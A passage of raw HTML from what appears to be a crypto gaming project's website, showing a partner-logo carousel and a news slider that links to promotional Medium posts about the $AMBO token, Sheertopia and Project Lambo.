1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></div><section class="flex flex-col items-center py-12 w-full container mx-auto"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Latest News</h2><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transform: translate3d(-1050.67px, 0px, 0px); transition-duration: 0ms; transition-delay: 0ms;"><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="0" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">$AMBO IDO: The next-gen P2E token Launch on Spores Network!</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="$AMBO IDO: The next-gen P2E token Launch on Spores Network! image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_hDE2uiidRgpGEJwDWiHyHw.jpg 640w, 1_hDE2uiidRgpGEJwDWiHyHw-2.jpg 750w, 1_hDE2uiidRgpGEJwDWiHyHw-7.jpg 828w, 1_hDE2uiidRgpGEJwDWiHyHw-6.jpg 1080w, 1_hDE2uiidRgpGEJwDWiHyHw-5.jpg 1200w, 1_hDE2uiidRgpGEJwDWiHyHw-3.jpg 1920w, 1_hDE2uiidRgpGEJwDWiHyHw-4.jpg 2048w, 1_hDE2uiidRgpGEJwDWiHyHw-1.jpg 3840w" src="1_hDE2uiidRgpGEJwDWiHyHw-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Stake your $AMBO tokens to unlock exclusive rewards, level up your gaming experience, and dive into the excitement of NFT upgrades! Plus, with governance rights, YOU shape the future of Sheertopia.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/ambo-ido-the-next-gen-p2e-token-launch-on-spores-network-0d03218e4d33?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto my-12" data-swiper-slide-index="1" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Sheertopia — The Roadmap To The Future</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Sheertopia — The Roadmap To The Future image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_1goMuA_RQIRnY1t4RxMfJQ-3.jpg 640w, 1_1goMuA_RQIRnY1t4RxMfJQ-1.jpg 750w, 1_1goMuA_RQIRnY1t4RxMfJQ-4.jpg 828w, 1_1goMuA_RQIRnY1t4RxMfJQ-5.jpg 1080w, 1_1goMuA_RQIRnY1t4RxMfJQ-7.jpg 1200w, 1_1goMuA_RQIRnY1t4RxMfJQ-6.jpg 1920w, 1_1goMuA_RQIRnY1t4RxMfJQ-2.jpg 2048w, 1_1goMuA_RQIRnY1t4RxMfJQ.jpg 3840w" src="1_1goMuA_RQIRnY1t4RxMfJQ.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Additionally, the roadmap for Sheertopia has been designed considering the technological advancements and a prosperous future for the project, investors, and community members. Today, we will be looking at the milestones achieved and the upcoming launches and developments.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/sheertopia-the-roadmap-to-the-future-bb67f10df9c3?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto my-12" data-swiper-slide-index="2" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Navigating the Token Economy: Insights into $AMBO Tokenomics</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Navigating the Token Economy: Insights into $AMBO Tokenomics image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_6dropgB6vyrW8ibBF0e2ZA-3.jpg 640w, 1_6dropgB6vyrW8ibBF0e2ZA-2.jpg 750w, 1_6dropgB6vyrW8ibBF0e2ZA.jpg 828w, 1_6dropgB6vyrW8ibBF0e2ZA-6.jpg 1080w, 1_6dropgB6vyrW8ibBF0e2ZA-5.jpg 1200w, 1_6dropgB6vyrW8ibBF0e2ZA-4.jpg 1920w, 1_6dropgB6vyrW8ibBF0e2ZA-7.jpg 2048w, 1_6dropgB6vyrW8ibBF0e2ZA-1.jpg 3840w" src="1_6dropgB6vyrW8ibBF0e2ZA-1.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">The tokenomics of the $AMBO token is aimed at fostering growth and ensuring sustainability within the ecosystem. With the help of strategic advisors and by understanding the market, $AMBO tokenomics are designed to be scalable with the project’s growth. The demand of $AMBO tokens will continue to grow as the popularity of the project continues to grow, ensuring a beneficial future for the token holders. Let’s dive in a little deeper for the $AMBO tokenomics and its use cases within the ecosystem.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/navigating-the-token-economy-insights-into-ambo-tokenomics-4bbfab9756c9?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto my-12" data-swiper-slide-index="3" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_IevgfNWgRaM-1BUNgGDBrg-3.jpg 640w, 1_IevgfNWgRaM-1BUNgGDBrg.jpg 750w, 1_IevgfNWgRaM-1BUNgGDBrg-1.jpg 828w, 1_IevgfNWgRaM-1BUNgGDBrg-7.jpg 1080w, 1_IevgfNWgRaM-1BUNgGDBrg-6.jpg 1200w, 1_IevgfNWgRaM-1BUNgGDBrg-2.jpg 1920w, 1_IevgfNWgRaM-1BUNgGDBrg-5.jpg 2048w, 1_IevgfNWgRaM-1BUNgGDBrg-4.jpg 3840w" src="1_IevgfNWgRaM-1BUNgGDBrg-4.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Project Lambo’s NFTs are its lifeblood. However, a distinctive feature that sets Project Lambo apart is its NFT sharing system. Players not only own in-game assets but can also profit from them through trading and resale. This groundbreaking approach adds a layer of economic dynamism to the gaming world, creating a unique player-driven economy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/discover-the-future-of-ai-powered-gaming-with-ambo-token-from-project-lambo-182db0bc318e?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="4" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo’s N2L: A Game Changer in Promoting NFT Utility</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo’s N2L: A Game Changer in Promoting NFT Utility image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_tcegdRlcuhkmw6m6nbs7LQ-1.jpg 640w, 1_tcegdRlcuhkmw6m6nbs7LQ-7.jpg 750w, 1_tcegdRlcuhkmw6m6nbs7LQ-5.jpg 828w, 1_tcegdRlcuhkmw6m6nbs7LQ-3.jpg 1080w, 1_tcegdRlcuhkmw6m6nbs7LQ.jpg 1200w, 1_tcegdRlcuhkmw6m6nbs7LQ-6.jpg 1920w, 1_tcegdRlcuhkmw6m6nbs7LQ-4.jpg 2048w, 1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg 3840w" src="1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">N2L stands for NFT 2 Life and is an opportunity for brands/project owners to seamlessly integrate their NFTs into the interactive dynamic gaming ecosystem of Project Lambo. Let’s see how N2L is a game changer and promotes NFT&nbsp;utility.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambos-n2l-a-game-changer-in-promoting-nft-utility-cfd0faf4cd9b?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="5" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_8_ftNjp_HqJenG-IN-ThWQ-1.jpg 640w, 1_8_ftNjp_HqJenG-IN-ThWQ-5.jpg 750w, 1_8_ftNjp_HqJenG-IN-ThWQ-4.jpg 828w, 1_8_ftNjp_HqJenG-IN-ThWQ-7.jpg 1080w, 1_8_ftNjp_HqJenG-IN-ThWQ-3.jpg 1200w, 1_8_ftNjp_HqJenG-IN-ThWQ.jpg 1920w, 1_8_ftNjp_HqJenG-IN-ThWQ-2.jpg 2048w, 1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg 3840w" src="1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">This is where Defi gaming or GameFi comes in as a way to earn monetary rewards in the form of crypto tokens while gaming. Defi introduced the concept of Play-to-Earn where gamers can win great rewards with their unique skill sets. This P2E economy further grew to offer Gaming NFTs. In this article, we will take a look at what Gaming NFTs mean and how they are transforming the industry.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/gaming-nfts-learn-all-about-what-they-are-and-how-they-are-transforming-the-gaming-industry-c54bc5d512da?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="6" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_BH0qS-KGKXnu2EWb9Kv1aQ-3.jpg 640w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-2.jpg 750w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-1.jpg 828w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-6.jpg 1080w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-5.jpg 1200w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-4.jpg 1920w, 1_BH0qS-KGKXnu2EWb9Kv1aQ.jpg 2048w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg 3840w" src="1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">At the core of Project Lambo’s allure is its artful deployment of AI, a transformative wizardry that transcends the ordinary. Through intricate algorithms, Project Lambo engineers an odyssey where players encounter a level of personalization and dynamism that catapults them into uncharted territories of gaming&nbsp;ecstasy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambo-transforming-gaming-and-education-for-a-new-era-using-artificial-intelligence-f3b8f5d7dad5?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="7" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 